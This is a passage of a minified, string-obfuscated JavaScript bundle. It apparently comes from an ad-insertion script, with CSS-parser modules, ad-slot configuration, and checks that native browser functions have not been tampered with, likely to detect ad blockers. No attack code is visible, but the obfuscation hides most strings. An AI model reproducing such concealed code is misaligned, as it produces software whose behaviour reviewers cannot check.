i=t[o(2346)]-e[o(2346)];return 0!==i||0!=(i=t[o(723)]-e[o(723)])||r||0!==(i=f(t[o(2924)],e[o(2924)]))||0!=(i=t[o(1014)]-e[o(1014)])||0!=(i=t[o(3004)]-e[o(3004)])?i:f(t[o(2454)],e[o(2454)])},e[n(2460)]=function(t,e,r){const o=n;var i=t[o(723)]-e[o(723)];return 0!==i||r||0!==(i=f(t[o(2924)],e[o(2924)]))||0!=(i=t[o(1014)]-e[o(1014)])||0!=(i=t[o(3004)]-e[o(3004)])?i:f(t[o(2454)],e[o(2454)])},e[n(1337)]=function(t,e){const r=n;var o=t[r(2346)]-e[r(2346)];return 0!==o||0!=(o=t[r(723)]-e[r(723)])||0!==(o=f(t[r(2924)],e[r(2924)]))||0!=(o=t[r(1014)]-e[r(1014)])||0!=(o=t[r(3004)]-e[r(3004)])?o:f(t[r(2454)],e[r(2454)])},e[n(1932)]=function(t){const e=n;return JSON[e(2299)](t[e(3229)](/^\)]}'[^\n]*\n/,""))},e[n(1057)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(2263)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(1257));if(a[o(2797)]){var c=a[o(2797)][o(806)]("/");c>=0&&(a[o(2797)]=a[o(2797)][o(1963)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a1E;return(e=(0,r.A)(e))in t?Object[o(1948)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const n=a1E;if(n(1644)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(2171)]];if(void 0!==o){var i=o[n(1261)](t,e||n(2008));if(n(1644)!=(0,r.A)(i))return i;throw new TypeError(n(377))}return(n(3576)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a1E;var n=(0,o.A)(t,e(3576));return e(3650)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a1E;return(r=e(2804)==typeof Symbol&&e(3650)==typeof Symbol[e(3025)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2804)==typeof Symbol&&t[n(622)]===Symbol&&t!==Symbol[n(1246)]?n(3650):typeof t})(t)}n.d(e,{A:()=>r})},4880:(t,e,n)=>{"use strict";n.d(e,{Ak:()=>o});var r=n(2872);let o=(t=21)=>{let e="",n=crypto[a1E(2212)](new Uint8Array(t|=0));for(;t--;)e+=r.x[63&n[t]];return e}},2872:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{x:()=>o});const o=r(2380)}},E={};function c(t){const e=a1E;var n=E[t];if(void 0!==n)return n[e(2442)];var r=E[t]={exports:{}};return d[t](r,r[e(2442)],c),r[e(2442)]}c.d=(t,e)=>{const n=a1E;for(var r in e)c.o(e,r)&&!c.o(t,r)&&Object[n(1948)](t,r,{enumerable:!0,get:e[r]})},c.g=function(){const t=a1E;if(t(1644)==typeof globalThis)return globalThis;try{return this||new Function(t(2242))()}catch(e){if(t(1644)==typeof window)return window}}(),c.o=(t,e)=>Object[Vn(1246)][Vn(3345)][Vn(1261)](t,e),c.r=t=>{const e=Vn;e(809)!=typeof Symbol&&Symbol[e(899)]&&Object[e(1948)](t,Symbol[e(899)],{value:e(636)}),Object[e(1948)](t,e(2492),{value:!0})};var J={};(()=>{"use strict";const t=Vn;var e={};c.r(e),c.d(e,{safe:()=>En,spec:()=>An});var n={};c.r(n),c.d(n,{angle:()=>kr,decibel:()=>zr,flex:()=>Sr,frequency:()=>Er,length:()=>xr,resolution:()=>_r,semitones:()=>Ur,time:()=>Ar});var r={};c.r(r),c.d(r,{getTrace:()=>ao,isKeyword:()=>uo,isProperty:()=>lo,isType:()=>co});var o={};c.r(o),c.d(o,{generate:()=>Ho,name:()=>Fo,parse:()=>Do,structure:()=>Po});var i={};c.r(i),c.d(i,{generate:()=>Jo,name:()=>Bo,parse:()=>Go,structure:()=>Zo,walkContext:()=>Xo});var s={};c.r(s),c.d(s,{generate:()=>ti,name:()=>Yo,parse:()=>$o,structure:()=>Ko,walkContext:()=>Qo});var a={};c.r(a),c.d(a,{generate:()=>hi,name:()=>li,parse:()=>di,structure:()=>ui});var l={};c.r(l),c.d(l,{generate:()=>ki,name:()=>bi,parse:()=>xi,structure:()=>yi,walkContext:()=>vi});var u={};c.r(u),c.d(u,{generate:()=>Si,name:()=>Ai,parse:()=>_i,structure:()=>Ei});var d={};c.r(d),c.d(d,{generate:()=>Ti,name:()=>zi,parse:()=>Mi,structure:()=>Ui});var h={};c.r(h),c.d(h,{generate:()=>Ri,name:()=>Ni,parse:()=>Wi,structure:()=>Ci});var m={};c.r(m),c.d(m,{generate:()=>Fi,name:()=>Ii,parse:()=>Oi,structure:()=>ji});var f={};c.r(f),c.d(f,{generate:()=>Zi,name:()=>Vi,parse:()=>Xi,structure:()=>Bi});var p={};c.r(p),c.d(p,{generate:()=>$i,name:()=>Yi,parse:()=>Ki,structure:()=>Qi});var g={};c.r(g),c.d(g,{generate:()=>ss,name:()=>es,parse:()=>is,structure:()=>ns});var w={};c.r(w),c.d(w,{generate:()=>xs,name:()=>ws,parse:()=>ys,structure:()=>vs,walkContext:()=>bs});var b={};c.r(b),c.d(b,{generate:()=>Ms,name:()=>Ss,parse:()=>Us,structure:()=>zs});var v={};c.r(v),c.d(v,{generate:()=>Ws,name:()=>Ts,parse:()=>Cs,structure:()=>Ns});var y={};c.r(y),c.d(y,{generate:()=>Os,name:()=>Ls,parse:()=>js,structure:()=>Is});var x={};c.r(x),c.d(x,{generate:()=>qs,name:()=>Fs,parse:()=>Hs,structure:()=>Ps});var k={};c.r(k),c.d(k,{generate:()=>$s,name:()=>Gs,parse:()=>Ks,structure:()=>Js});var A={};c.r(A),c.d(A,{generate:()=>oa,name:()=>ta,parse:()=>ra,structure:()=>na,walkContext:()=>ea});var E={};c.r(E),c.d(E,{generate:()=>ca,name:()=>ia,parse:()=>aa,structure:()=>sa});var _={};c.r(_),c.d(_,{generate:()=>ma,name:()=>ua,parse:()=>ha,structure:()=>da,xxx:()=>la});var S={};c.r(S),c.d(S,{generate:()=>wa,name:()=>fa,parse:()=>ga,structure:()=>pa});var z={};c.r(z),c.d(z,{generate:()=>xa,name:()=>ba,parse:()=>ya,structure:()=>va});var U={};c.r(U),c.d(U,{generate:()=>Sa,name:()=>Aa,parse:()=>_a,structure:()=>Ea});var M={};c.r(M),c.d(M,{generate:()=>Ta,name:()=>za,parse:()=>Ma,structure:()=>Ua});var T={};c.r(T),c.d(T,{generate:()=>Ra,name:()=>Na,parse:()=>Wa,structure:()=>Ca});var N={};c.r(N),c.d(N,{generate:()=>Oa,name:()=>La,parse:()=>ja,structure:()=>Ia});var C={};c.r(C),c.d(C,{generate:()=>qa,name:()=>Pa,parse:()=>Ha,structure:()=>Da});var W={};c.r(W),c.d(W,{generate:()=>Za,name:()=>Va,parse:()=>Xa,structure:()=>Ba});var R={};c.r(R),c.d(R,{generate:()=>Qa,name:()=>Ga,parse:()=>Ya,structure:()=>Ja});var L={};c.r(L),c.d(L,{generate:()=>ec,name:()=>Ka,parse:()=>tc,structure:()=>$a});var I={};c.r(I),c.d(I,{generate:()=>ic,name:()=>nc,parse:()=>oc,structure:()=>rc});var j={};c.r(j),c.d(j,{generate:()=>lc,name:()=>sc,parse:()=>cc,structure:()=>ac});var O={};c.r(O),c.d(O,{generate:()=>fc,name:()=>uc,parse:()=>mc,structure:()=>hc,walkContext:()=>dc});var F={};c.r(F),c.d(F,{generate:()=>vc,name:()=>pc,parse:()=>bc,structure:()=>wc,walkContext:()=>gc});var P={};c.r(P),c.d(P,{generate:()=>_c,name:()=>kc,parse:()=>Ec,structure:()=>Ac});var D={};c.r(D),c.d(D,{generate:()=>Tc,name:()=>zc,parse:()=>Mc,structure:()=>Uc});var H={};c.r(H),c.d(H,{generate:()=>jc,name:()=>Wc,parse:()=>Ic,structure:()=>Lc,walkContext:()=>Rc});var q={};c.r(q),c.d(q,{generate:()=>Dc,name:()=>Oc,parse:()=>Pc,structure:()=>Fc});var V={};c.r(V),c.d(V,{generate:()=>Bc,name:()=>Hc,parse:()=>Vc,structure:()=>qc});var B={};c.r(B),c.d(B,{generate:()=>Yc,name:()=>Xc,parse:()=>Jc,structure:()=>Gc,walkContext:()=>Zc});var X={};c.r(X),c.d(X,{generate:()=>ol,name:()=>el,parse:()=>rl,structure:()=>nl});var Z={};c.r(Z),c.d(Z,{generate:()=>dl,name:()=>al,parse:()=>ul,structure:()=>ll,walkContext:()=>cl});var G={};c.r(G),c.d(G,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var J={};c.r(J),c.d(J,{generate:()=>kl,name:()=>vl,parse:()=>xl,structure:()=>yl});var Y={};c.r(Y),c.d(Y,{generate:()=>Wl,name:()=>Tl,parse:()=>Cl,structure:()=>Nl});var Q={};c.r(Q),c.d(Q,{generate:()=>ql,name:()=>Pl,parse:()=>Hl,structure:()=>Dl});var K={};c.r(K),c.d(K,{generate:()=>Zl,name:()=>Vl,parse:()=>Xl,structure:()=>Bl});var $={};c.r($),c.d($,{generate:()=>Kl,name:()=>Jl,parse:()=>Ql,structure:()=>Yl});var tt={};c.r(tt),c.d(tt,{AnPlusB:()=>o,Atrule:()=>i,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>l,Brackets:()=>u,CDC:()=>d,CDO:()=>h,ClassSelector:()=>m,Combinator:()=>f,Comment:()=>p,Condition:()=>g,Declaration:()=>w,DeclarationList:()=>b,Dimension:()=>v,Feature:()=>y,FeatureFunction:()=>x,FeatureRange:()=>k,Function:()=>A,GeneralEnclosed:()=>E,Hash:()=>_,IdSelector:()=>z,Identifier:()=>S,Layer:()=>U,LayerList:()=>M,MediaQuery:()=>T,MediaQueryList:()=>N,NestingSelector:()=>C,Nth:()=>W,Number:()=>R,Operator:()=>L,Parentheses:()=>I,Percentage:()=>j,PseudoClassSelector:()=>O,PseudoElementSelector:()=>F,Ratio:()=>P,Raw:()=>D,Rule:()=>H,Scope:()=>q,Selector:()=>V,SelectorList:()=>B,String:()=>X,StyleSheet:()=>Z,SupportsDeclaration:()=>G,TypeSelector:()=>J,UnicodeRange:()=>Y,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};c.r(et),c.d(et,{AtrulePrelude:()=>eu,Selector:()=>nu,Value:()=>ou});var nt={};c.r(nt),c.d(nt,{AnPlusB:()=>Do,Atrule:()=>Go,AtrulePrelude:()=>$o,AttributeSelector:()=>di,Block:()=>xi,Brackets:()=>_i,CDC:()=>Mi,CDO:()=>Wi,ClassSelector:()=>Oi,Combinator:()=>Xi,Comment:()=>Ki,Condition:()=>is,Declaration:()=>ys,DeclarationList:()=>Us,Dimension:()=>Cs,Feature:()=>js,FeatureFunction:()=>Hs,FeatureRange:()=>Ks,Function:()=>ra,GeneralEnclosed:()=>aa,Hash:()=>ha,IdSelector:()=>ya,Identifier:()=>ga,Layer:()=>_a,LayerList:()=>Ma,MediaQuery:()=>Wa,MediaQueryList:()=>ja,NestingSelector:()=>Ha,Nth:()=>Xa,Number:()=>Ya,Operator:()=>tc,Parentheses:()=>oc,Percentage:()=>cc,PseudoClassSelector:()=>mc,PseudoElementSelector:()=>bc,Ratio:()=>Ec,Raw:()=>Mc,Rule:()=>Ic,Scope:()=>Pc,Selector:()=>Vc,SelectorList:()=>Jc,String:()=>rl,StyleSheet:()=>ul,SupportsDeclaration:()=>fl,TypeSelector:()=>xl,UnicodeRange:()=>Cl,Url:()=>Hl,Value:()=>Xl,WhiteSpace:()=>Ql});var rt=c(8599),ot=c(2190),it=c(8484),st=c(8486),at=c(7359);class ct{constructor(t){const e=a1E;this[e(907)]=t,(0,at.A)(this,e(3493),void 0),(0,at.A)(this,e(3376),void 0),(0,at.A)(this,e(353),void 0)}[t(1228)](){this[t(953)]()}[t(953)](){const e=t;try{if(!this[e(907)]())return}catch(t){return t instanceof Error?st.A[e(3070)](t,e(3003)[e(2218)](t[e(1547)]),t[e(2669)]):(st.A[e(3070)](t,e(2930)[e(2218)](t[e(1397)]()),t[e(2669)]),t=new Error(t[e(1397)]())),void st.A[e(441)](e(1683),e(2102)+t[e(1397)]())}let n=100;this[e(3376)]!==document[e(2436)][e(1839)]&&(this[e(3376)]=document[e(2436)][e(1839)],this[e(3493)]=(new Date)[e(1368)]()),this[e(353)]!==window[e(2020)]&&(this[e(353)]=window[e(2020)],this[e(3493)]=(new Date)[e(1368)]()),(new Date)[e(1368)]()-this[e(3493)]>6e4&&(n=1001),window[e(3675)]((()=>this[e(953)]()),n)}}var lt=c(9857),ut=c(7177),dt=c(4273),ht=c(129),mt=c(4622),ft=c(4838);const pt=function(e,n,r){const o=t;let i=arguments[o(2263)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[o(593),e],["as",n],[o(1839),r]]);i&&s[o(683)](o(2592),"");const a=document[o(2112)](o(2124));s[o(592)](((t,e)=>a[o(2641)](e,t))),document[o(3479)][o(2508)](a)},gt=e=>{const n=t,r=document[n(2112)](n(2124));r[n(593)]=n(709),r[n(1839)]=e,document[n(3479)][n(2508)](r)};var wt=c(7815),bt=c(5027),vt=c(8105),yt=c(7020);const xt=(e,n)=>{const r=t;if(r(3576)!=typeof e||r(3576)!=typeof n)return!1;const o=e[r(2263)],i=n[r(2263)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;let s=!0;for(let t=0;t<=i;t++)if(e[o-t]!==n[i-t]){s=!1;break}return s},kt=(e,n)=>{const r=t;if(r(3576)!=typeof e||r(3576)!=typeof n)return-1;const o=e[r(2263)],i=n[r(2263)];if(0===o&&0===i)return-1;if(0===o)return-1;if(0===i)return-1;if(o<i)return-1;for(let t=0;t<e[r(2263)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(2263)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return t}return-1};var At=c(1129);const Et=async function(e){const n=t;let r,o=arguments[n(2263)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(2263)]>2?arguments[2]:void 0;for(let t=0;t<=o[n(2263)];++t)try{return await e()}catch(e){if(t===o[n(2263)]){r=e;break}i&&i(t+1,e),void 0===window[n(510)]?await(0,At.y)(o[t]):await(0,At.$)(o[t])}throw new Error(r)};var _t=c(6),St=c(536),zt=c(1849);const Ut=[[t(2247)],[t(2348)],[t(1323),t(2885)],[t(1323),t(3641)],[t(1323),t(1246),t(3200)],[t(1323),t(1246),t(3028)],[t(1323),t(1246),t(487)],[t(1323),t(1246),t(454)],[t(1323),t(1246),t(2289)],[t(1323),t(1246),t(592)],[t(1323),t(1246),t(1041)],[t(1323),t(1246),t(360)],[t(1323),t(1246),t(2285)],[t(1323),t(1246),t(963)],[t(1323),t(1246),t(3026)],[t(1323),t(1246),t(3606)],[t(1323),t(1246),t(2868)],[t(1323),t(1246),t(3406)],[t(969)],[t(1343)],[t(2898)],[t(1371)],[t(1742)],[t(972)],[t(2502),t(1246),t(2923)],[t(2502),t(1246),t(1377)],[t(2502),t(1246),t(1292)],[t(3286),t(1246),t(2562)],[t(2673),t(1810)],[t(2673),t(1246),t(1368)],[t(3092)],[t(3195)],[t(2073)],[t(1115),t(1286)],[t(1115),t(2812)],[t(1115),t(2125)],[t(1115),t(694)],[t(1115),t(2964)],[t(1115),t(2112)],[t(1115),t(976)],[t(1115),t(3660)],[t(1115),t(2172)],[t(1115),t(2198)],[t(1115),t(2022)],[t(1115),t(1884)],[t(1115),t(3479),t(2508)],[t(1115),t(3479),t(2620)],[t(1115),t(3556)],[t(1115),t(1244)],[t(1115),t(2770)],[t(1115),t(997)],[t(1115),t(403)],[t(1115),t(1044)],[t(1115),t(3450)],[t(1115),t(1802)],[t(1542),t(1246),t(2198)],[t(1542),t(1246),t(2770)],[t(1542),t(1246),t(997)],[t(3294),t(1246),t(803)],[t(1586),t(1246),t(2082)],[t(1586),t(1246),t(694)],[t(1586),t(1246),t(2655)],[t(1490),t(1246),t(2208)],[t(1490),t(1246),t(1712)],[t(1490),t(1246),t(973)],[t(1490),t(1246),t(769)],[t(1490),t(1246),t(517)],[t(1490),t(1246),t(3232)],[t(1490),t(1246),t(2655)],[t(1490),t(1246),t(2302)],[t(1490),t(1246),t(2641)],[t(1490),t(1246),t(2283)],[t(1490),t(1246),t(2816)],[t(2876)],[t(2309)],[t(2777),t(1246),t(1547)],[t(2925)],[t(1088),t(1246),t(2368)],[t(1088),t(1246),t(924)],[t(519),t(1246),t(2247)],[t(519),t(1246),t(1218)],[t(2016)],[t(2355)],[t(637)],[t(2577),t(1246),t(3265)],[t(2577),t(1246),t(1261)],[t(859)],[t(1464),t(1246),t(2950)],[t(980)],[t(1238)],[t(2530)],[t(797)],[t(2905)],[t(1186)],[t(1258)],[t(816)],[t(2446)],[t(3566)],[t(502)],[t(2495)],[t(1634)],[t(522),t(2299)],[t(522),t(2917)],[t(2776),t(1246),t(592)],[t(2776),t(1246),t(2950)],[t(2776),t(1246),t(683)],[t(2621),t(3360)],[t(2621),t(3500)],[t(2621),t(1945)],[t(2621),t(3452)],[t(2621),t(1722)],[t(473)],[t(2084),t(1246),t(1713)],[t(1138),t(3656)],[t(1138),t(994)],[t(1138),t(3622)],[t(2982),t(1246),t(2508)],[t(2982),t(1246),t(935)],[t(2982),t(1246),t(999)],[t(2173),t(1246),t(592)],[t(1150),t(2154)],[t(983),t(1424)],[t(983),t(3297)],[t(983),t(2121)],[t(983),t(3672)],[t(983),t(1246),t(1397)],[t(1244)],[t(1833)],[t(2742)],[t(746)],[t(1554)],[t(2154)],[t(835),t(3540)],[t(1713)],[t(2216),t(2973)],[t(2216),t(1246),t(2975)],[t(2216),t(1246),t(1314)],[t(2216),t(1246),t(1775)],[t(2216),t(374)],[t(2216),t(1173)],[t(2216),t(2184)],[t(1500),t(1246),t(398)],[t(1500),t(1246),t(1540)],[t(1218)],[t(1539)],[t(510)],[t(1669),t(1246),t(2692)],[t(1669),t(1246),t(3544)],[t(2704)],[t(2020)],[t(3388)],[t(918)],[t(3675)],[t(1796),t(2441)],[t(1796),t(1246),t(1119)],[t(1796),t(1246),t(2218)],[t(1796),t(1246),t(407)],[t(1796),t(1246),t(1041)],[t(1796),t(1246),t(3358)],[t(1796),t(1246),t(2009)],[t(1796),t(1246),t(993)],[t(1796),t(1246),t(3229)],[t(1796),t(1246),t(2175)],[t(1796),t(1246),t(1693)],[t(1796),t(1246),t(1583)],[t(1796),t(1246),t(1883)],[t(1796),t(1246),t(376)],[t(2581)],[t(1044),t(361)],[t(1044),t(1296)],[t(385),t(1246),t(2560)],[t(385),t(1246),t(2950)],[t(385),t(1246),t(683)],[t(1872),t(1246),t(1244)],[t(1872),t(1246),t(3396)]];function Mt(){const e=t;let n=arguments[e(2263)]>0&&void 0!==arguments[0]?arguments[0]:window;Nt(n,arguments[e(2263)]>1&&void 0!==arguments[1]&&arguments[1])}let Tt="";const Nt=function(){const e=t;let n=arguments[e(2263)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(2263)]>1?arguments[1]:void 0;{function c(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}Tt=e(2711);for(const l of Ut)if(c(l)){let u=e(3143);for(const d of l)u+="."+d;Ct(u)}}Tt=e(2596),e(2804)!=typeof n[e(2673)][e(1810)]&&Ct(e(2060)),e(3498)!=typeof n[e(2673)][e(1810)]()&&Ct(e(3560));{Tt=e(1449);const h=new(n[e(1872)]),m=()=>{};h[e(2137)]=m,h[e(2137)]!==m&&Ct(e(3608))}{Tt=e(3661);const f=n[e(1115)][e(2112)](e(1751))[e(1543)];f[e(1292)](e(1861),e(3121)),e(3121)!==f[e(2923)](e(1861))&&Ct(e(1718)),f[e(1377)](e(1861)),f[e(2923)](e(1861))&&Ct(e(699))}const o=n[e(1115)][e(2112)](e(1751)),i=n[e(1115)][e(2112)](e(2382));i[e(1686)]=e(3670);const s=n[e(1115)][e(2112)](e(2124)),a=n[e(1115)][e(2112)](e(461));{Tt=e(2920),o&&i&&s&&a&&n[e(1115)][e(2112)](e(540))||Ct(),Tt=e(3109),(n[e(1634)](document[e(716)][e(3422)])||n[e(1634)](document[e(716)][e(1845)]))&&Ct(),Tt=e(1819),[o,i,s,a][e(592)]((t=>{const r=e;n[r(1115)][r(3479)][r(2508)](t);let o=!1;n[r(1115)][r(3479)][r(3301)][r(592)]((e=>{e===t&&(o=!0)})),o||Ct(r(3301)),n[r(1115)][r(3479)][r(2620)](t)})),Tt=e(789);const p=vt.A[e(1062)]();o.id=p,o[e(413)][e(2082)](p),n[e(1115)][e(3479)][e(2508)](o),o!==n[e(1115)][e(2198)](p)&&Ct(e(3054)),o!==n[e(1115)][e(2022)](p)[0]&&Ct(e(2488)),o!==n[e(1115)][e(2770)]("#"[e(2218)](p))&&Ct(e(2356)),o!==n[e(1115)][e(997)]("#"[e(2218)](p))[0]&&Ct(e(2051)),o[e(413)][e(694)](p)||Ct(e(2006)),o[e(413)][e(2655)](p),o[e(413)][e(694)](p)&&Ct(e(2210)),Tt=e(929),n[e(1115)][e(3479)][e(2508)](s),s[e(2641)](e(593),e(3115)),s[e(2641)](e(3198),e(613)),0===n[e(1115)][e(3479)][e(1884)](e(2124))[e(2263)]&&Ct(e(1005));try{o[e(2655)](),s[e(2655)]()}catch(g){Ct(e(3269))}n[e(1115)][e(3479)][e(694)](s)&&Ct(e(2655)),Tt=e(3515);try{n[e(1115)][e(3556)]}catch(w){Ct(e(3233))}}{Tt=e(973);const b=o[e(973)]();e(3498)!=typeof(b[e(3591)]+b[e(2581)]+b[e(526)]+b[e(466)]+b[e(1861)]+b[e(836)])&&Ct(e(973)),Tt=e(793);const v=n[e(1115)][e(2112)](e(1751));o[e(2508)](v),v[e(793)]!==o&&Ct(e(2508)),Tt=e(2620),o[e(2620)](v),0!==o[e(3289)]&&Ct(e(2620)),Tt=e(2166);const y=(t,n)=>{const r=e,o=vt.A[r(1062)]();t[r(2641)](n,o),t[r(2208)](n)!==o&&Ct(r(2641)),t[r(2302)](n),t[r(2208)](n)&&Ct(r(2302))};[o,i,a][e(592)]((t=>{const n=e;y(t,n(1846)),y(t,n(1171))})),Tt=e(808),e(1751)!==o[e(582)][e(1883)]()&&Ct(e(1751)),e(2382)!==i[e(582)][e(1883)]()&&Ct(e(2382)),e(461)!==a[e(582)][e(1883)]()&&Ct(e(461))}if(Tt=e(3143),r&&n[e(2581)]!==n){const x=n[e(637)];x&&Array[e(2885)](n[e(746)][e(1115)][e(997)](e(1726)))[e(1041)](x)||Ct(e(637));try{x[e(511)]!==n&&Ct(e(355))}catch(k){Ct(e(1978))}try{const A=vt.A[e(1062)]();n[e(2141)]={},n[e(2141)][e(1659)]=()=>A,n[e(2141)][e(1659)]()!==A&&Ct(e(3110))}catch(E){Ct(e(1859))}}{Tt=e(619);const _={inventory_name:vt.A[e(1062)](),inventories_key:vt.A[e(1062)]()},S=e(2799)[e(2218)](_[e(2417)],e(3018))[e(2218)](_[e(1202)],e(3243)),z={"apply-ratio":1};z[_[e(2417)]]=[{id:_[e(1202)],width:160,height:600,position:{selector:e(2371),"position-rule":e(3413),"insert-rule":[]},"original-ads":[{selector:e(3509)}],attributes:[]}],Wt(n[e(522)][e(2299)](S),z,n)||Ct(e(2046));const U=e(520),M={type:e(3151),marshalled:e(3581)};Wt(n[e(522)][e(2299)](U),M,n)||Ct(e(2643)),Tt=e(663);let T=!1;for(let P=0;P<100;P++)if(n[e(2621)][e(1722)]()!=n[e(2621)][e(1722)]()){T=!0;break}T||Ct(),Tt=e(1369);const N={},C=vt.A[e(1062)](),W=vt.A[e(1062)]();N[C]=W,n[e(983)][e(3672)](N)[0]===C&&N[C]===W||Ct(),Tt=e(1161);const R=new(n[e(1500)])(e(2563));R[e(1540)](e(1605))&&!R[e(1540)](e(687))||Ct(),Tt=e(1265);const L=e(3576);L[e(1583)](e(1196))||Ct(e(1583)),L[e(1041)](e(3266))||Ct(e(1041)),L[e(407)](e(3513))||Ct(e(407)),"st"!==L[e(1693)]("r")[0]&&Ct(e(1693)),"s"!==L[e(2847)](0)&&Ct(e(2847)),115!==L[e(1119)](0)&&Ct(e(1119)),e(2221)!==L[e(3229)](/tr/g,"p")&&Ct(e(3229));let I="";try{I=n[e(1138)][e(3622)]}catch(D){Ct(e(1214))}I[e(1041)]("/1")!==(t=>{const n=e;if(n(3576)!=typeof t)return!1;const r=t[n(2263)];if(0===r)return!1;if(r<2)return!1;for(let e=0;e<t[n(2263)];e++)if(t[e]==="/1"[0]){let n=!0;for(let r=1;r<2;r++)if(!t[e+r]||t[e+r]!=="/1"[r]){n=!1;break}if(n)return!0}return!1})(I)&&Ct(e(1041));{const H=(t,n)=>{const r=e,o=t[r(1693)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let t=kt(i,e);-1!==t;t=kt(i,e))o[n(963)](i[n(2175)](0,t)),i=i[n(2175)](t+e[n(2263)]);return o[n(963)](i),o})(t,n);if(o[r(2263)]!==i[r(2263)])return!1;for(let t=0;t<o[r(2263)];t++)if(o[t]!==i[t])return!1;return!0},q=[{target:navigator[e(3622)],key:"/"},{target:navigator[e(3622)],key:"/"},{target:navigator[e(3622)],key:e(3657)},{target:navigator[e(3622)],key:e(844)}];for(const{target:V,key:B}of q)H(V,B)||Ct(e(1693))}Tt=e(2505);let j=!1;try{throw new(n[e(2777)])(e(3070))}catch(X){j=!0}j||Ct(e(1886)),Tt=e(1497);try{n[e(3143)][e(969)],n[e(3143)][e(2898)]}catch(Z){Ct(e(1400))}const O=vt.A[e(1062)](),F=n[e(2898)](O);O!==n[e(969)](F)&&Ct(e(1497)),Tt=e(2170),n[e(859)](o)instanceof n[e(2502)]||Ct(e(859)),Tt=e(1617),n[e(1138)][e(3622)]||Ct(e(2268)),Tt=e(2154),728!==n[e(2154)](e(3270))&&Ct(e(2154)),Tt=e(782),(isNaN(n[e(2704)])||e(3498)!=typeof n[e(2704)]||isNaN(n[e(2020)])||e(3498)!=typeof n[e(2020)])&&Ct(e(782)),Tt=e(1317);try{let G=0,J=_t.z;(0,_t.c)((()=>{const t=e;G=vt.A[t(602)](1,100)})),0!==G&&J!==_t.z||Ct(e(2837)),G=0,J=_t.z,async function(){const t=e;G=vt.A[t(602)](1,100)}(),0===G&&Ct(e(1317))}catch(Y){Ct(e(2837))}}try{Tt=e(1323);const Q=Math[e(1722)](),K=Math[e(1722)](),$=[Q,K];$[e(3606)](),$[0]===K&&$[1]===Q||Ct(e(3606))}catch(tt){Ct(e(3606))}{Tt=e(983);const et=[[n,e(2436)],[n,e(983)],[n,e(1138)],[{keyval:1},e(1003)]];let nt=!1;for(const[rt,ot]of et)if(n[e(983)][e(2121)](rt,ot)){nt=!0;break}nt||Ct(e(2121))}{Tt=e(365);const it=window[e(2494)],st=Symbol(e(917)),at={cmd:{push:()=>st}};window[e(2494)]=at,window[e(2494)]!==at&&Ct(e(1837)),window[e(2494)][e(1588)]!==at[e(1588)]&&Ct(e(783)),window[e(2494)][e(1588)][e(963)]!==at[e(1588)][e(963)]&&Ct(e(2660)),window[e(2494)][e(1588)][e(963)]()!==st&&Ct(e(3567)),window[e(2494)]=it}},Ct=e=>{const n=t,r=n(3216)[n(2218)](e,n(2526))[n(2218)](Tt);throw console[n(3070)](r),r},Wt=function(e,n){const r=t;let o=arguments[r(2263)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(1644)!=typeof e&&r(1644)!=typeof n)return e===n;if((e instanceof o[r(1323)]||e instanceof Array)!=(n instanceof o[r(1323)]||n instanceof Array))return!1;if(e instanceof o[r(1323)]||e instanceof Array){if(o[r(983)][r(3672)](e)[r(2263)]!==o[r(983)][r(3672)](n)[r(2263)])return!1;for(let t=0;t<e[r(2263)];t++)if(!Wt(e[t],n[t],o))return!1}else{if(o[r(983)][r(3672)](e)[r(2263)]!==o[r(983)][r(3672)](n)[r(2263)])return!1;for(const t in e)if(!Wt(e[t],n[t],o))return!1}return!0};var Rt;const Lt=[{selectors:[t(2993),t(3312)],html:(0,String[t(1395)])(Rt||(It=[t(2277)],jt||(jt=It[t(2175)](0)),Rt=Object[t(766)](Object[t(1710)](It,{raw:{value:Object[t(766)](jt)}})))),cases:[[]]},{html:t(2383),selectors:[t(2963),t(1376),t(2329)],cases:[[{selector:t(2329),attributes:{style:t(483)}},{selector:t(3251),attributes:{lang:"ko"}}],[{selector:t(2329),attributes:{style:t(672)}},{selector:t(3251),attributes:{lang:"en","data-theme":t(1042)}}],[{selector:t(3251),attributes:{lang:t(2033),dir:t(3317)}}]],checker:function(e){const n=t;let r=arguments[n(2263)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(859)](e);if(n(2801)===o[n(2923)](n(673)))return!1;if(n(2801)!==o[n(2923)](n(1746)))return!1;if(n(2801)===o[n(2923)](n(2832)))return!1;if(n(2801)!==o[n(2923)](n(1313)))return!1;if(n(3556)===o[n(2923)](n(2795)))return!1;if(n(2801)!==o[n(2923)](n(344)))return!1;const i=o[n(2923)](n(2938));if(n(1081)!==i&&"0"!==i)return!1;const s=t=>parseInt(o[n(2923)](t)[n(3229)]("px","")),a=[n(526),n(466),n(2581),n(3591),n(3303),n(2863),n(2528),n(532),n(3344),n(2523),n(3505),n(2748)];for(const t of a)if(Math[n(3360)](s(t))>100)return!1;const c=[n(568),n(2865)];for(const t of c){const 